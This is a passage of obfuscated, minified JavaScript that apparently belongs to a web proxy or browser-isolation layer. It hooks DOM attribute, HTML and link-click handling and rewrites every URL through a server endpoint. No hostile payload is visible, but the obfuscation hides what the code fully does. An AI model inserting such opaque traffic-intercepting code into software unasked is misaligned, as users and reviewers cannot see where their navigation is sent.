t=i[n(3722)](5);return(0,o._)(t)?n(2071)+(0,o.ks)(t):i}return i}}):r(1136)==typeof i?i[r(926)](t):i:i}}):n}:r(1136)==typeof i?i[r(926)](t):i:i}})}:r[n(926)](t):new(i[n(2474)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1136)==typeof i)return i[r(926)](t);if(r(839)===e&&i[r(1767)](r(2071))){const t=i[r(3722)](5);return r(2071)+((0,o._)(t)?(0,o.ks)(t):t)}return i}}):r;var s}},null),me(i,a(1336),a(2168),{get:function(t,e){const n=a,r=t[e];if(!r)return r;if(n(3285)===e)return function(){const e=n,i=[];for(var s=arguments[e(1065)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2790)]((t=>{i[e(1012)]((0,o.md)(t))})),r[e(1873)](t,[...i])};if(n(900)===e)return function(e){return r[n(1873)](t,[(0,o.md)(e)])};if(n(2801)===e)return function(){const e=n;for(var i=arguments[e(1065)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(4228)]((t=>(0,o.md)(t)));return r[e(1873)](t,[...c])};if(n(4e3)===e)return function(e,i){return r[n(1873)](t,[(0,o.md)(e),i])};if(n(2534)===e)return function(e,i){return r[n(1873)](t,[(0,o.md)(e),(0,o.md)(i)])};if(n(4142)===e)return r[n(2090)](" ")[n(4228)]((t=>t[n(654)]()))[n(4228)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[n(916)](" ");if(e===i[n(987)][n(2972)])return function(){const e=n,s=r[e(765)](t);return new(i[e(2474)])(s,{get:function(t,n){const r=e,s=t[n];return s?r(4328)===n?function(){const e=r,n=s[e(765)](t);return n?new(i[e(2474)])(n,{get:function(t,n){const r=e,i=t[n];return i?r(4142)===n?(0,o._)(i)?(0,o.ks)(i):i:r(1136)==typeof i?i[r(926)](t):i:i}}):n}:r(1136)==typeof s?s[r(926)](t):s:s}})};if(n(2414)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,o._)(r)?(0,o.ks)(r):r}return n(1136)==typeof r?r[n(926)](t):r},set:function(t,e,n){const r=a;return r(4142)===e&&(n=n[r(2090)](" ")[r(4228)]((t=>t[r(654)]()))[r(4228)]((t=>(0,o._)(t)?t:(0,o.md)(t)))[r(916)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(2090)](" ")[e(4228)]((t=>t[e(654)]()))[e(4228)]((t=>(0,o.md)(t)))[e(916)](" "),E.A[e(2318)](i)[e(3073)][e(765)](this,e(1495),t),t}),(()=>!0)),fe(i,a(1336),a(3866),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(2318)](i)[t(2913)][t(2318)][t(765)](this,...n)[t(2090)](" ")[t(4228)]((e=>e[t(654)]()))[t(4228)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[t(916)](" ")},set:function(t){const e=a,n=t[e(2090)](" ")[e(4228)]((t=>t[e(654)]()))[e(4228)]((t=>(0,o.md)(t)))[e(916)](" ");for(var r=arguments[e(1065)],s=new Array(r>1?r-1:0),c=1;c<r;c++)s[c-1]=arguments[c];return E.A[e(2318)](i)[e(2913)][e(389)][e(765)](this,n,...s)}}),he(i,a(1336),a(3373),(function(t){const e=a;return E.A[e(2318)](i)[e(3870)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))})),he(i,a(1336),a(3280),(function(t){const e=a;if(t[e(1767)](e(2071))){const n=t[e(3722)](5)[e(3234)]();(0,o._)(n)||(t=e(2071)+(0,o.md)(n))}let n="";return n=e(1726)===t||e(804)===t||e(3215)===t?E.A[e(2318)](i)[e(3036)][e(765)](this,(0,o.md)(t)):E.A[e(2318)](i)[e(3036)][e(765)](this,t),n?("id"===t&&(0,o._)(n)?n=(0,o.ks)(n):e(1495)===t?n=n[e(2090)](" ")[e(4228)]((t=>t[e(654)]()))[e(4228)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[e(916)](" "):e(1205)===t||e(2135)===t?e(2414)==typeof n&&n[e(1767)](e(495))&&(n=n[e(3722)](3)):(()=>!!(e(2289)===this[e(1014)][e(3234)]()&&e(569)===t&&(0,r.EW)(n)||e(4158)===this[e(1014)][e(3234)]()&&e(569)===t&&(0,r.EW)(n)||e(4256)===this[e(1014)][e(3234)]()&&e(569)===t&&(0,r.EW)(n)||e(2370)===this[e(1014)][e(3234)]()&&e(3121)===t&&(0,r.EW)(n)||"a"===this[e(1014)][e(3234)]()&&e(3121)===t&&(0,r.EW)(n)||e(2348)===this[e(1014)][e(3234)]()&&e(569)===t&&(0,r.EW)(n)||e(2112)===this[e(1014)][e(3234)]()&&e(569)===t&&(0,r.EW)(n)||e(4023)===this[e(1014)][e(3234)]()&&e(2642)===t&&(0,r.EW)(n)))()?n=(0,r.sH)(n)[e(3748)]:e(4158)===this[e(1014)][e(3234)]()&&e(1654)===t||e(2112)===this[e(1014)][e(3234)]()&&e(1654)===t?n=Jt(n):e(4023)===this[e(1014)][e(3234)]()&&e(523)===t&&(0,o._)(n)||this[e(1014)][e(3234)]()[e(1767)](e(2947))&&e(2112)===t&&(0,o._)(n)||e(3898)===t&&(0,o._)(n)?n=(0,o.ks)(n):e(3801)===t&&(0,o._)(n)?n=(0,o.xE)(n):e(1276)===t&&(n=Bt(n)),e(3793)===t&&(n=(0,Dt.H)(n)),n):n})),he(i,a(1336),a(696),(function(t){const e=a;return E.A[e(2318)](i)[e(2842)][e(765)](this,(0,o.md)(t))})),he(i,a(1336),a(3760),(function(t){const e=a;if(t[e(1767)](e(2071))){const n=t[e(3722)](5)[e(3234)]();(0,o._)(n)||(t=e(2071)+(0,o.md)(n))}return E.A[e(2318)](i)[e(2094)][e(765)](this,t)})),fe(i,a(1336),"id",{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(2318)](i)[t(3928)][t(2318)][t(765)](this,...n);return(0,o._)(s)?(0,o.ks)(s):s},set:function(t){const e=a;e(2414)!=typeof t&&(t=i[e(1261)](t)),Rt(i,t);for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(3928)][e(389)][e(765)](this,(0,o.md)(t),...r)}}),fe(i,a(1336),a(394),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(2586)][t(2318)][t(765)](this,...n);return t(3793)===this[t(1014)][t(3234)]()?(0,Tt.sR)(r):r},set:function(t){const e=a;for(var o=arguments[e(1065)],r=new Array(o>1?o-1:0),s=1;s<o;s++)r[s-1]=arguments[s];if(e(3793)===this[e(1014)][e(3234)]())return E.A[e(2318)](i)[e(2586)][e(389)][e(765)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t}),...r);if(e(4256)===this[e(1014)][e(3234)]())return E.A[e(2318)](i)[e(2586)][e(389)][e(765)](this,t,...r);const c=t[e(3038)]();return this instanceof i[e(2165)]&&c[e(2795)](e(3750))?E.A[e(2318)](i)[e(2586)][e(389)][e(765)](this,t,...r):E.A[e(2318)](i)[e(2586)][e(389)][e(765)](this,Zt({_window:i,protectUrlContext:n,html:t}),...r)}}),fe(i,a(1336),a(3964),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(3321)][t(2318)][t(765)](this,...n);return t(3793)===this[t(1014)][t(3234)]()?(0,Tt.sR)(r):r},set:function(t){const e=a,o=t[e(3038)]();for(var r=arguments[e(1065)],s=new Array(r>1?r-1:0),c=1;c<r;c++)s[c-1]=arguments[c];return this instanceof i[e(2165)]&&o[e(2795)](e(3750))?E.A[e(2318)](i)[e(3321)][e(389)][e(765)](this,t,...s):E.A[e(2318)](i)[e(3321)][e(389)][e(765)](this,Zt({_window:i,protectUrlContext:n,html:t}),...s)}}),he(i,a(1336),a(2008),(function(t,e){const o=a;return E.A[o(2318)](i)[o(3661)][o(765)](this,t,this instanceof i[o(375)]&&o(3793)!==this[o(1014)][o(3234)]()?Zt({_window:i,protectUrlContext:n,html:e}):(0,Tt.dv)({protectUrlContext:n,stylesheet:e}))})),he(i,a(1336),a(2114),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(2318)](i)[e(2477)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1336),a(4154),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(2318)](i)[e(4069)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1336),a(2080),(function(t){const e=a;if(t[e(1767)](e(2071))){const n=t[e(3722)](5)[e(3234)]();(0,o._)(n)||(t=e(2071)+(0,o.md)(n))}return E.A[e(2318)](i)[e(2991)][e(765)](this,t)})),he(i,a(1336),a(1083),(function(t){const e=a;return!!t&&E.A[e(2318)](i)[e(970)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(462),a(1146),a(3762),a(3315),a(2179),a(4078),a(2974)],u=["id",a(1495),a(2135),a(1205),a(569),a(1782),a(1654),a(3121),a(360),"as",a(3894),a(4225),a(2139),a(3898),a(3801),a(1726),a(804),a(3215),a(3793),...l];he(i,a(1336),a(2703),(function(t,s){const c=a;t=t[c(3234)]();let u=String(s);const d=this[c(1014)][c(3234)]();if("id"!==t||(0,o._)(u))if(c(1495)===t)u=u[c(2090)](" ")[c(4228)]((t=>t[c(654)]()))[c(4228)]((t=>(0,o.md)(t)))[c(916)](" ");else if(c(1205)===t||c(2135)===t)u=c(495)+u;else if(c(2289)===d)c(569)===t?u=(0,r.Wq)({protectUrlContext:n,url:u,kind:r.MN[c(984)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]}):c(1782)===t&&(u=c(1608)[c(3553)](Ft,c(2391))[c(3553)]((0,r.Wq)({protectUrlContext:n,url:e.A[c(3362)]+c(3759),kind:r.MN[c(889)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]}),c(2656))[c(3553)]((0,qt.x)().id,c(3306))+Zt({_window:i,protectUrlContext:n,html:u}));else if(c(4158)!==d&&c(4014)!==d||c(569)!==t)if(c(4158)!==d&&c(4014)!==d||c(1654)!==t)if(c(4256)===d&&c(569)===t)u=(0,r.Wq)({protectUrlContext:n,url:u,kind:r.MN[c(889)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]});else if(c(2370)===d){var h;const o=c(360)===t?u:null===(h=E.A[c(2318)](i)[c(3036)][c(765)](this,c(360)))||void 0===h?void 0:h[c(3234)](),s=c(3121)===t?u:E.A[c(2318)](i)[c(3036)][c(765)](this,c(3121)),a="as"===t?u:E.A[c(2318)](i)[c(3036)][c(765)](this,"as"),l=c(3531)===o||c(3411)===o&&c(3793)===a?r.MN[c(1210)]:c(3411)===o&&c(4256)===a?r.MN[c(889)]:r.MN[c(3240)];c(3121)===t?u=(0,r.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]}):s&&E.A[c(2318)](i)[c(1986)][c(389)][c(765)](this,(0,r.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]}))}else if("a"!==d||c(3121)!==t||(0,r.EW)(u))if("a"===d&&c(2139)===t&&c(2414)==typeof u)t=c(2071)+(0,o.md)(c(2139));else if(c(2348)!==d||c(569)!==t&&c(4225)!==t||(0,r.EW)(u))if(c(2112)!==d||c(569)!==t||(0,r.EW)(u))if(c(2112)===d&&c(1654)===t)u=Yt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3362)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)])});else if(c(4023)!==d||c(2642)!==t||(0,r.EW)(u))c(4023)!==d||c(523)!==t||(0,o._)(u)||[c(1050),c(4045),c(1775),c(3024)][c(2795)](u)||(u=(0,o.md)(u));else{const t=E.A[c(2318)](i)[c(3036)][c(765)](this,c(523));u=(0,r.Wq)({protectUrlContext:n,url:u,kind:c(1050)===t?r.MN[c(2150)]:r.MN[c(984)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]})}else u=(0,r.Wq)({protectUrlContext:n,url:u,kind:r.MN[c(3240)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]});else u=(0,r.Wq)({protectUrlContext:n,url:u,kind:r.MN[c(3240)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]});else u=(0,r.Wq)({protectUrlContext:n,url:u,kind:r.MN[c(2150)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]});else u=Yt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3362)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)])});else u=(0,r.Wq)({protectUrlContext:n,url:u,kind:r.MN[c(3240)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]});else Rt(i,u),u=(0,o.md)(u);if(l[c(2795)](t)&&(u=(0,Tt.oY)({protectUrlContext:n,value:u})),c(3894)===t&&(u=Pt(n,u,E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]))),c(3801)!==t||(0,o._)(u)||(u=(0,o.zp)(u)),c(3898)!==t||(0,o._)(u)||(u=(0,o.md)(u)),c(1726)!==t&&c(804)!==t||(t=(0,o.md)(t)),c(3215)===t&&(t=(0,o.md)(t)),t[c(1767)](c(2071))){const e=t[c(3722)](5)[c(3234)]();(0,o._)(e)||(t=c(2071)+(0,o.md)(e))}return c(3793)===t&&(u=(0,Dt.e)(u)),E.A[c(2318)](i)[c(3073)][c(765)](this,t,u)}),(function(t,e){const n=a,o=t[n(3234)]();return!!u[n(2795)](o)||!!o[n(1767)](n(2071))}));const d=[a(4037),a(3121)];he(i,a(1336),a(4324),(function(t,s,c){const l=a;return l(4037)===s&&c[l(1767)]("#")?c="#"+(0,o.md)(c[l(3722)](1)):l(4037)!==s&&l(3121)!==s||(0,r.EW)(c)||(c=(0,r.Wq)({protectUrlContext:n,url:c,kind:r.MN[l(3240)],baseUrl:E.A[l(2318)](i)[l(1399)][l(2318)][l(1873)](i[l(1273)]),endpoint:e.A[l(3362)]})),E.A[l(2318)](i)[l(2002)][l(765)](this,t,s,c)}),(function(t,e,n){const o=a;return!!d[o(3245)]((t=>e[o(1767)](t)))})),he(i,a(1336),a(579),(function(t){const e=a;return E.A[e(2318)](i)[e(4224)][e(765)](this,Zt({_window:i,protectUrlContext:n,html:t}))})),fe(i,a(2740),a(4213),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(2318)](i)[t(4169)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)?(0,r.sH)(s)[t(3748)]:s}},(()=>!0)),fe(i,a(2740),a(2926),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(2318)](i)[t(2006)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)?(0,r.sH)(s)[t(3748)]:s}}),he(i,a(2261),a(2715),(function(){const t=a;this[t(4114)]=!0;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(2318)](i)[t(1558)][t(765)](this,...n)})),he(i,a(2261),a(3709),(function(){const t=a;this[t(4132)]=!0;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(2318)](i)[t(3714)][t(765)](this,...n)})),he(i,a(2814),a(1843),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(3276)])&&void 0!==u||(this[l(3276)]=[]);const h=null!==(d=this[l(3276)][l(553)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2o;this[s(3276)]=this[s(3276)][s(3625)]((t=>{const e=s;var n;return!(e(393)!=typeof t[e(2872)]&&null!==(n=t[e(2872)])&&void 0!==n&&null!==(n=n[e(2146)])&&void 0!==n&&n[e(1530)])}));try{for(var a=arguments[s(1065)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(3560)][s(3347)]?u[s(3560)][s(3347)][s(765)](u[s(3560)],t,...l):u[s(3560)][s(765)](this,t,...l)}catch(t){console[s(1473)](t)}const h=++u[s(1415)];let f=!1;if((t[s(4132)]||t[s(4114)]&&this[s(3276)][s(2366)]((t=>t[s(1415)]===h))||this instanceof i[s(2740)]&&this[s(3276)][s(2366)]((t=>t[s(1415)]===h)))&&(f=!0),f&&!t[s(1727)]){let a=t[s(523)];for(;a instanceof i[s(375)]&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(1014)])||void 0===m?void 0:m[s(3234)]());){var m;a=a[s(2676)]}if(a){var p;const c=E.A[s(2318)](i)[s(3036)][s(765)](a,s(2071)+(0,o.md)(s(2139)));if(c)try{i[s(2624)](c)}catch(t){}let l=E.A[s(2318)](i)[s(3036)][s(765)](a,s(3121));if(s(2414)!=typeof l||l[s(1767)](s(3892)))return;const u=null===(p=we(i))||void 0===p?void 0:p[s(406)];if((0,r.EW)(l)){const t=(0,r.sH)(l)[s(3748)];l=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[s(2150)],baseUrl:E.A[s(2318)](i)[s(1399)][s(2318)][s(1873)](i[s(1273)]),endpoint:e.A[s(3362)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(2318)](i)[s(3036)][s(765)](a,s(1276));if(d=Pt(n,d,E.A[s(2318)](i)[s(1399)][s(2318)][s(1873)](i[s(1273)])),t[s(376)](),l){if("#"===l){const t=(0,r.sH)(window[s(3931)][s(3121)])[s(3748)];l=(0,r.Wq)({protectUrlContext:n,url:t+"#",kind:r.MN[s(2150)],baseUrl:E.A[s(2318)](i)[s(1399)][s(2318)][s(1873)](i[s(1273)]),endpoint:e.A[s(3362)],extra:{sourceFrameOrigin:u}})}let t=i;for(;mt(t,s(1232),s(1908),{url:l,windowFeatures:d?s(1147)[s(3553)](d):void 0,name:i[s(839)]}),t!==i[s(1591)];)t=t[s(2862)][s(1403)]}}}s(393)!=typeof c&&null!=c&&c[s(3639)]&&(this[s(3276)]=this[s(3276)][s(3625)]((t=>t!==u)))}};return this[a(3276)][a(1012)](u),u})();return E.A[l(2318)](i)[l(3499)][l(765)](this,t,h[l(500)],c)}),(function(t,e){return a(1908)===t})),he(i,a(2814),a(2502),(function(t,e,n){const o=a;var r;const s=null!==(r=this[o(3276)])&&void 0!==r?r:[],c=s[o(2219)](re(t,e,n));if(-1!==c){const[e]=s[o(3394)](c,1);return E.A[o(2318)](i)[o(2617)][o(765)](this,t,e[o(500)],n)}return E.A[o(2318)](i)[o(2617)][o(765)](this,t,e,n)}),(t=>a(1908)===t)),fe(i,a(1602),a(1276),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(3695)][t(2318)][t(765)](this,...n);return r?Bt(r):r},set:function(t){const e=a;if(!t)return E.A[e(2318)](i)[e(3695)][e(389)][e(765)](this,t);for(var o=arguments[e(1065)],r=new Array(o>1?o-1:0),s=1;s<o;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(3695)][e(389)][e(765)](this,Pt(n,t,E.A[e(2318)](i)[e(1399)][e(2318)][e(1873)](i[e(1273)])),...r)}}),fe(i,a(1602),a(3121),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(3982)][t(2318)][t(1873)](this,n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a;try{t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(2150)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]})}catch(e){c.A[o(1553)](o(2550),t)}for(var s=arguments[o(1065)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return E.A[o(2318)](i)[o(3982)][o(389)][o(765)](this,t,...l)}}),fe(i,a(1602),a(1998),{get:function(){const t=a;let e=E.A[t(2318)](i)[t(3982)][t(2318)][t(1873)](this);(0,r.EW)(e)&&(e=(0,r.sH)(e)[t(3748)]);try{return new URL(e)[t(1998)]}catch(e){for(var n=arguments[t(1065)],o=new Array(n),s=0;s<n;s++)o[s]=arguments[s];return E.A[t(2318)](i)[t(3064)][t(2318)][t(1873)](this,o)}}}),fe(i,a(1602),a(3298),{get:function(){const t=a;let e=E.A[t(2318)](i)[t(3982)][t(2318)][t(1873)](this);(0,r.EW)(e)&&(e=(0,r.sH)(e)[t(3748)]);try{return new URL(e)[t(3298)]}catch(e){for(var n=arguments[t(1065)],o=new Array(n),s=0;s<n;s++)o[s]=arguments[s];return E.A[t(2318)](i)[t(2521)][t(2318)][t(1873)](this,o)}}}),fe(i,a(1602),a(3491),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(3982)][t(2318)][t(1873)](this,n);(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]);try{return new URL(s)[t(3491)]}catch(e){return E.A[t(2318)](i)[t(2422)][t(2318)][t(1873)](this,n)}}}),fe(i,a(1602),a(2368),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(3982)][t(2318)][t(1873)](this,n);(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]);try{return new URL(s)[t(2368)]}catch(e){return E.A[t(2318)](i)[t(2572)][t(2318)][t(1873)](this,n)}}}),fe(i,a(1602),a(3805),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(3982)][t(2318)][t(1873)](this,n);(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]);try{return new URL(s)[t(3805)]}catch(e){return E.A[t(2318)](i)[t(2545)][t(2318)][t(1873)](this,n)}}}),fe(i,a(1602),a(3136),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(3982)][t(2318)][t(1873)](this,n);(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]);try{return new URL(s)[t(3136)]}catch(e){return E.A[t(2318)](i)[t(817)][t(2318)][t(1873)](this,n)}}}),fe(i,a(1602),a(523),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(3918)][t(2318)][t(1873)](this,n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a,s=E.A[o(2318)](i)[o(3036)][o(765)](this,o(3121));s&&E.A[o(2318)](i)[o(3073)][o(765)](this,o(3121),(0,r.Wq)({protectUrlContext:n,url:s,kind:r.MN[o(2150)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var c=arguments[o(1065)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[o(2318)](i)[o(3918)][o(389)][o(765)](this,t,...l)}}),fe(i,a(1602),a(406),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(2318)](i)[t(3982)][t(2318)][t(1873)](this,n);return(0,r.EW)(s)?new URL((0,r.sH)(s)[t(3748)])[t(406)]:E.A[t(2318)](i)[t(4148)][t(2318)][t(1873)](this,n)}}),fe(i,a(1602),a(3867),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(1023)][t(2318)][t(1873)](this,n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a;(0,r.EW)(t)||(t=(0,r.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var s=arguments[o(1065)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[o(2318)](i)[o(1023)][o(389)][o(765)](this,t,...c)}}),fe(i,a(1602),a(2763),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(3982)][t(2318)][t(1873)](this,n);(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]);try{return new URL(s)[t(2763)]}catch(e){return E.A[t(2318)](i)[t(2695)][t(2318)][t(1873)](this,n)}}}),me(i,a(375),a(2409),{get:function(t,e){const n=a;if(n(2414)!=typeof e)return t[e];const r=t[(0,o._)(e)?e:(0,o.md)(L(e))];return n(1136)==typeof r?r[n(926)](t):r},set:function(t,e,n){return a(2414)!=typeof e?(t[e]=n,!0):(t[(0,o.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(2116)][e(1197)](t)[e(4228)]((t=>e(2414)==typeof t&&(0,o._)(t)?W((0,o.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(2414)!=typeof e||(0,o._)(e)||(e=(0,o.md)(L(e))),i[n(2116)][n(3859)](t,e)}},null),fe(i,a(375),a(3976),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(1920)][t(2318)][t(765)](this,...n);return t(3793)===this[t(1014)][t(3234)]()?(0,Tt.sR)(r):r},set:function(t){const e=a;for(var o=arguments[e(1065)],r=new Array(o>1?o-1:0),s=1;s<o;s++)r[s-1]=arguments[s];return e(3793)===this[e(1014)][e(3234)]()?E.A[e(2318)](i)[e(1920)][e(389)][e(765)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t}),...r):E.A[e(2318)](i)[e(1920)][e(389)][e(765)](this,t,...r)}}),fe(i,a(375),a(3801),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(2318)](i)[t(4145)][t(2318)][t(765)](this,...n);return(0,o._)(s)?(0,o.xE)(s):s},set:function(t){const e=a;t=(0,o._)(t)?t:(0,o.zp)(t);for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(4145)][e(389)][e(765)](this,t,...r)}}),me(i,a(375),a(3793),{get:function(t,e){const n=a;if(n(904)===e)return!0;const o=t[e];return o?n(1136)==typeof o?o[n(926)](t):n(2414)==typeof o?n(4063)===e?(0,Tt.QS)(o):(0,Tt.hB)(o):o:o},set:function(t,e,o){const r=a;r(4063)===e?o=(0,Tt.Vd)({protectUrlContext:n,style:o}):r(2414)==typeof o&&o[r(2795)](r(565))&&(o=(0,Tt.oY)({protectUrlContext:n,value:o}));const s=t[e];if(t[e]=o,s!==o){const t=E.A[r(2318)](i)[r(3036)][r(765)](this,r(3793));if(t){const e=(0,Dt.e)(t);t!==e&&E.A[r(2318)](i)[r(3073)][r(765)](this,r(3793),e)}}return!0}},null),fe(i,a(1468),a(2642),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(533)][t(2318)][t(1873)](this,n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a,s=E.A[o(2318)](i)[o(3036)][o(765)](this,o(523));t&&!(0,r.EW)(t)&&(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:o(1050)===s?r.MN[o(2150)]:r.MN[o(984)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var c=arguments[o(1065)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[o(2318)](i)[o(533)][o(389)][o(765)](this,t,...l)}}),fe(i,a(1468),a(523),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(2318)](i)[t(3279)][t(2318)][t(1873)](this,n);return(0,o._)(s)&&(s=(0,o.ks)(s)),s},set:function(t){const e=a;[e(1050),e(4045),e(1775),e(3024)][e(2795)](t)||t&&!(0,o._)(t)&&(t=(0,o.md)(t));for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(3279)][e(389)][e(765)](this,t,...r)}}),fe(i,a(956),a(4157),{get:function(){const 